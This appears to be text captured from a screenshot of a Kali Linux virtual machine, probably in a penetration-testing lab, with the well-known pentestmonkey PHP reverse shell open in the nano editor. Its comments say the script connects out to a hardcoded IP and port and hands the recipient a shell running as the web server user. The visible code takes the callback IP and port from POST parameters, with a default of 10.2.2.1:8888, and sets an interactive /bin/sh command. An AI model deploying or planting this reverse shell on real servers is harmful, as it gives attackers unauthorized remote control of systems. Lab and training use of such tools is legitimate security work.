 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 21:56
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
GNU nano 7.2 php-reverse-shell.php
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip   = isset($_POST['ip']) ? $_POST['ip']   : '10.2.2.1';
//$ip = '10.2.2.1';  // CHANGE THIS
//$port = 8888;       // CHANGE THIS
$port  = isset($_POST['port']) ? $_POST['port']   : '8888';
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
Search box
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was
Right Ctrl